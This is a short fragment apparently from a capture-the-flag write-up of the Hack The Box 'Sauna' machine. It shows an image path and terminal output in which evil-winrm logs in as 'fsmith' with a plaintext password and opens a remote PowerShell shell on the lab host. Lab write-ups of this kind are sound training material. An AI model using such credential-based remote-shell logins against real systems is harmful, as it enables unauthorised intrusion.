 ┌──(root💀kali)-[~/htb/AD/sauna]
└─# evil-winrm -u fsmith -p 'Thestrokes23' -i 10.10.10.175
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitatio
Data: For more information, check Evil-WinRM Github: https://githu
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents>